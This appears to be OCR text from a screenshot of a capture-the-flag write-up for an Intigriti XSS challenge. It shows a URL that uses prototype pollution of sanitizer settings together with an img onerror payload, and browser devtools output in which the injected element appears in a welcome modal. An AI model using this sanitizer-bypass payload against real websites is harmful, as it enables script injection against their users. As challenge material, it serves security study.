 challenge-0623.intigriti.io/challenge/index.html?__proto__[allowCustomElements]=true&__proto__[allowUnknownMarkup]=true&__proto__[allowComments]=true&__proto__[allowAttributes][onerro][]=*&__proto__[allowAttributes][src][]=*&__proto__[allowElements][]=img&name=<img%20onerror%3dalert()%20src%3Dx></img>
Welcome!
👋
Ente
Close
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
<!DOCTYPE html>
<html lang="en">
<head> … </head>
<body> flex
<div class="container mx-auto py-10"> … </div>
<!-- Modal -->
<div id="modal" class="modal" style="display: flex;"> flex
<div class="modal-content">
<h2 class="text-xl font-semibold mb-4">Welcome!</h2>
<p id="modalContent" class="text-lg">
<img src="x"> == $0
" 👋"
</p>
<button onclick="closeModal()" class="mt-6 px-4 py-2 bg-blue-500 text-white font-semibold rounded-lg shadow hover:bg-blue-600">Close</button>
</div>
</div>
</body>
</html>